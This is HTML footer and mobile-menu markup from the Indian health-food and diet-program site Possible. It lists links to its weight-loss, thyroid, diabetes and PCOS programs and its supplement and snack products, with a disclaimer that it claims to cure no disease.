<li><a href="https://possible.in/our-team/">The Team</a></li>
<li><a href="https://possible.in/honest-expectation-letter/">Honest Expectation Letter</a></li>
<li><a href="https://possible.in/sitemap.html">Sitemap</a></li>
</ul>
</div>
		</div><div id="text-12" class="col pb-0 widget widget_text"><span class="widget-title"> </span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/faqs/">FAQ’s</a></li>
<li><a href="https://possible.in/contact-us/">Contact Us</a></li>
<li><a href="https://possible.in/terms-and-conditions/">Terms and Conditions</a></li>
<li><a href="https://possible.in/privacy-policy/">Privacy Policy</a></li>
<li><a href="https://possible.in/shipping-and-returns/">Shipping and Returns</a></li>
<li><a href="https://possible.in/media-room/">Media Room</a></li>
</ul>
</div>
		</div><div id="custom_html-15" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="foot-right">
   
    <div class="foot-social">
      <p>Follow us on</p>
      <a
        href="https://www.facebook.com/possible.food/"
      
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/facebook.png"
            width="40"
            height="40"
            alt="Possible facebook"
          />
        </span>
      </a>
      <a
        href="https://www.instagram.com/possible.health/"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/instagram.png"
            width="40"
            height="40"
            alt="Possible instagram"
          />
        </span>
      </a>
     
      <a
        href="https://www.youtube.com/user/Truweight?sub_confirmation=1"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/11/youtube.png"
            width="40"
            height="40"
            alt="Possible youtube"
          /> </span
      ></a>
     
    </div>

    <div style="margin: 10px 0">
      <span>
        <img
          src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          width="100"
          height="100"
          alt="truweight is now possible"
          data-lazy-src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          class="lazyloaded"
          data-was-processed="true"
        /><noscript
          ><img
            src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
            width="100"
            height="100"
            alt="fssi possible "
        /></noscript>
      </span>
      <div>
        <p style="color: #bbb; font-size: 14px">
          FSSAI Lic. No. <br />
          10016043001540 <br />
          10016043001522
        </p>
      </div>
    </div>

    <!-- App download link -->
    <div
      style="
        margin: 5px;
        display: flex;
        justify-content: space-between;
        gap: 4px;
      "
    >
      <div>
        <a
          target="_blank"
          href="https://play.google.com/store/apps/details?id=com.truweight.controllers&amp;hl=en"
          style="text-decoration: none"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2023/08/google.webp"
            alt="possible app"
            width="1024"
            height="1024"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
        /></a>
      </div>

      <div>
        <a
          target="_blank"
          href="https://apps.apple.com/in/app/truweight/id1030286118"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2023/08/appstore.webp"
            alt="possible app"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
            width="1024"
            height="1024"
        /></a>
      </div>
    </div>
  </div></div></div>        
		</div>
</div>

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-custom footer-2 ">
		<div class="row large-columns-6 mb-0">
	   		<div id="text-14" class="col pb-0 widget widget_text"><span class="widget-title">हमारे कार्यक्रम</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://staging-possible.kinsta.cloud/weight-loss-programs/">वजन घटाने के लिए</a></li>
<li><a href="https://staging-possible.kinsta.cloud/thyroid-programs/">थायराइड से लड़ें</a></li>
<li><a href="https://staging-possible.kinsta.cloud/type-2-diabetes-programs/">डायबिटीज़ के लिए</a></li>
<li><a href="https://staging-possible.kinsta.cloud/pcos-programs/">PCOS से लड़ाई</a></li>
</ul>
</div>
		</div><div id="text-15" class="col pb-0 widget widget_text"><span class="widget-title">उत्पादों की खरीदारी करें</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/shop/healthy-breakfast/">नाश्ता</a></li>
<li><a href="https://possible.in/shop/healthy-drinks/">स्वस्थ पेय</a></li>
<li><a href="https://possible.in/shop/healthy-snacks/">स्नैक्स</a></li>
<li><a href="https://possible.in/shop/health-supplements/">सप्लीमेंट्स</a></li>
<li><a href="https://possible.in/shop/sugar-free-foods/">डायबिटिक फ्रेंडली</a></li>
</ul>
</div>
		</div><div id="text-16" class="col pb-0 widget widget_text">			<div class="textwidget"><ul>
<li><a href="https://possible.in/about-us/">हमारे बारे में</a></li>
<li><a href="https://possible.in/why-possible/">Possible क्यों?</a></li>
<li><a href="https://possible.in/possible-success-stories/">सफलता की कहानियाँ</a></li>
<li><a href="https://possible.in/our-team/">हमारी टीम</a></li>
<li><a href="https://possible.in/honest-expectation-letter/">सच्ची उम्मीदों का पत्र</a></li>
<li><a href="https://possible.in/sitemap.html">साइट मैप</a></li>
</ul>
</div>
		</div><div id="text-17" class="col pb-0 widget widget_text">			<div class="textwidget"><ul>
<li><a href="https://possible.in/faqs/">अक्सर पूछे जाने वाले प्रश्न</a></li>
<li><a href="https://possible.in/contact-us/">संपर्क करें</a></li>
<li><a href="https://possible.in/terms-and-conditions/">नियम और शर्तें</a></li>
<li><a href="https://possible.in/privacy-policy/">प्राइवेसी पॉलिसी</a></li>
<li><a href="https://possible.in/shipping-and-returns/">शिपिंग और रिटर्न</a></li>
<li><a href="https://possible.in/media-room/">मीडिया रूम</a></li>
</ul>
</div>
		</div><div id="custom_html-17" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="foot-right">
   
    <div class="foot-social">
      <p>हमें फॉलो करें</p>
      <a
        href="https://www.facebook.com/possible.food/"
      
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/facebook.png"
            width="40"
            height="40"
            alt="Possible facebook"
          />
        </span>
      </a>
      <a
        href="https://www.instagram.com/possible.health/"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/instagram.png"
            width="40"
            height="40"
            alt="Possible instagram"
          />
        </span>
      </a>
     
      <a
        href="https://www.youtube.com/user/Truweight?sub_confirmation=1"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/11/youtube.png"
            width="40"
            height="40"
            alt="Possible youtube"
          /> </span
      ></a>
     
    </div>

    <div style="margin: 10px 0">
      <span>
        <img
          src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          width="100"
          height="100"
          alt="truweight is now possible"
          data-lazy-src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          class="lazyloaded"
          data-was-processed="true"
        /><noscript
          ><img
            src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
            width="100"
            height="100"
            alt="fssi possible "
        /></noscript>
      </span>
      <div>
        <p style="color: #bbb; font-size: 14px">
          FSSAI Lic. No. <br />
          10016043001540 <br />
          10016043001522
        </p>
      </div>
    </div>

    <!-- App download link -->
    <div
      style="
        margin: 5px;
        display: flex;
        justify-content: space-between;
        gap: 4px;
      "
    >
      <div>
        <a
          target="_blank"
          href="https://play.google.com/store/apps/details?id=com.truweight.controllers&amp;hl=en"
          style="text-decoration: none"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2021/06/google.png"
            alt="possible app"
            width="1024"
            height="1024"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
        /></a>
      </div>

      <div>
        <a
          target="_blank"
          href="https://apps.apple.com/in/app/truweight/id1030286118"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2021/06/appstore.png"
            alt="possible app"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
            width="1024"
            height="1024"
        /></a>
      </div>
    </div>
  </div></div></div>        
		</div>
</div>



<div class="absolute-footer light medium-text-center small-text-center">
  <div class="container foot-bottom clearfix">

          
	  
	  
	  
	  
	  
    
    <div class="footer-primary pull-lef">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Possible</strong>
<br>
<small>Possible doesn’t claim to cure any diseases.<br>
Results may vary. Diet supervision is not a substitute for medical treatment.
</small>      </div>
          </div>
	  
	  
	  
	  
	   <div class="footer-secondary pull-righ">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div></div>      </div>
	  
	  <!-- <div class="footer-tertiary pull-righ">
        <a href="https://www.ting.in/" target="_blank"><img src="https://mk0possiblecpjio0thl.kinstacdn.com/wp-content/uploads/2020/10/ting.png"></a>
      </div> -->
	  
  </div>
</div>
</footer>



<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-110"><a href="#">Programs</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-776526"><a href="#">programs</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15968"><a href="https://www.possible.in/type-2-diabetes-programs/">Diabetes Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15966"><a href="https://www.possible.in/thyroid-programs/">Thyroid Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15965"><a href="https://www.possible.in/pcos-programs/">PCOS Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15969"><a href="https://www.possible.in/weight-loss-programs/">Weight Loss &#038; Disease Reversal</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72145"><a href="https://www.possible.in/possible-success-stories/">Success Stories</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-833925"><a href="https://possible.in/shop/">Shop</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81784"><a href="https://possible.in/shop/health-supplements/">Supplements</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942532"><a href="https://possible.in/product/joint-care-plus/">Joint care+</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945012"><a href="https://possible.in/product/triphala/">Triphala </a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942539"><a href="https://possible.in/product/omega-3-fish-oil-softgels/">Fish Oil Omega 3 Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942545"><a href="https://possible.in/product/ashwagandha-shankhpushpi-capsules/">Ashwagandha &#038; Shankhpushpi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942535"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946691"><a href="https://possible.in/shop/health-supplements/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120035"><a href="https://possible.in/shop/healthy-grocery/">Grocery</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942555"><a href="https://possible.in/product/gluten-free-atta-flour/">Multi Millet Flour (Gluten Free)</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942586"><a href="https://possible.in/product/tomato-soup/">Tomato Soup </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942567"><a href="https://possible.in/product/fruit-nut-mixture/">Fruit &#038; Nut Mixture</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942568"><a href="https://possible.in/product/shake-a-day-mango/">Shake a Day Mango</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942575"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946692"><a href="https://possible.in/shop/healthy-grocery/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120196"><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942729"><a href="https://possible.in/product/gut-love-d/">Gut Love-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942713"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942728"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945014"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942717"><a href="https://possible.in/product/roasted-chana/">Roasted Chana</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946693"><a href="https://possible.in/shop/sugar-free-foods/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81783"><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942649"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942645"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942646"><a href="https://possible.in/product/protein-rich-upma/">Protein Rich Upma</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942647"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942644"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946694"><a href="https://possible.in/shop/healthy-breakfast/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81785"><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942667"><a href="https://possible.in/product/metabolism-drink/">TruDrink</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942660"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942666"><a href="https://possible.in/product/trugreen-plus/">Trugreen plus</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942662"><a href="https://possible.in/product/gut-love/">Gut Love</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942665"><a href="https://possible.in/product/shake-a-day-choco/">Shake a Day Choco</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946696"><a href="https://possible.in/shop/healthy-drinks/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81775"><a href="https://possible.in/shop/healthy-snacks/">Snacks</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942690"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942681"><a href="https://possible.in/product/protein-granola-ladoo/">Protein Granola Ladoo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942683"><a href="https://possible.in/product/chana-jor/">Chana Jor </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942761"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942688"><a href="https://possible.in/product/banana-chocolate-cookies/">Banana Chocolate Cookies</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946697"><a href="https://possible.in/shop/healthy-snacks/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942751"><a href="https://possible.in/shop/weight-loss/">Weight Loss</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942753"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942752"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945018"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945019"><a href="https://possible.in/product/chocolate-brownie-cookies/">Chocolate Brownie Cookies</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945020"><a href="https://possible.in/product/apple-cider-vinegar-for-weight-loss/">Apple Cider Vinegar</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946698"><a href="https://possible.in/shop/weight-loss/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942771"><a href="https://possible.in/shop/thyroid/">Thyroid</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942790"><a href="https://possible.in/product/gut-love-t/">Gut Love &#8211; T</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942792"><a href="https://possible.in/product/hibiscus-tea/">Hibiscus Tea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942775"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942779"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942806"><a href="https://possible.in/product/guggul-trikatu-capsules/">Guggul &#038; Trikatu Capsules</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946699"><a href="https://possible.in/shop/thyroid/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947230"><a href="https://possible.in/shop/herbs/">Herbs</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947231"><a href="https://possible.in/product/thyroboost/">Possible Thyroboost</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947232"><a href="https://possible.in/product/soul-cysters/">Possible Soul Cysters</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947228"><a href="https://possible.in/product/garcinia-trikatu-capsules/">Garcinia &#038; Trikatu Capsules </a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947233"><a href="https://possible.in/product/arjuna-guggulu-capsules/">Arjuna Guggul Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947234"><a href="https://possible.in/product/shatavari-curcuma-capsules/">Shatavri Curcuma Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947229"><a href="https://possible.in/shop/herbs/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947236"><a href="https://possible.in/shop/hypertension/">Hyper Tension</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947235"><a href="https://possible.in/product/diet-crunchy-muesli/">Crunchy Muesli </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947238"><a href="https://possible.in/product/foxtail-millet-meal/">Foxtail Millet Meal </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947239"><a href="https://possible.in/product/aloe-vera-garcinia-weight-loss-drink/">Aloe Vera Garcinia Drink</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947241"><a href="https://possible.in/product/noni-kokum-drink/">Noni Kokum Drink</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947242"><a href="https://possible.in/product/chana-jor/">Chana Jor</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947237"><a href="https://possible.in/shop/hypertension/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71825"><a href="#">About</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71550"><a href="https://www.possible.in/our-team/">Our  Team</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-776532"><a href="https://possible.in/about-us/">About-Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35303"><a href="https://www.possible.in/blogs/">Blog</a></li>
